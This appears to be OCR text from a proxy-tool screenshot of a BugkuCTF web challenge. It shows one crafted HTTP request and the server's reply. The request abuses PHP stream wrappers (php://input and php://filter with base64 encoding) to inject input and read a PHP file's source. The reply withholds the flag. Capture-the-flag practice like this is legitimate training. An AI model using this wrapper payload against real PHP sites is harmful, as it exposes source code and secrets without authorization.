 Go Cancel < > T
Request
Raw Params Headers Hex
GET /test1/?txt=php://input&file=php://filter/read/convert.base64-encode/resource=flaflagg.php
HTTP/1.1
Host: 123.206.87.240:8006
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=t42b61ekmc50aklock766cvhl9qn4erl
Connection: close
Content-Length: 23
welcome to the bugkuctf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 07 Apr 2019 12:40:23 GMT
Content-Type: text/html
Connection: close
Content-Length: 45
hello friend!<br>不能现在就给你flag哦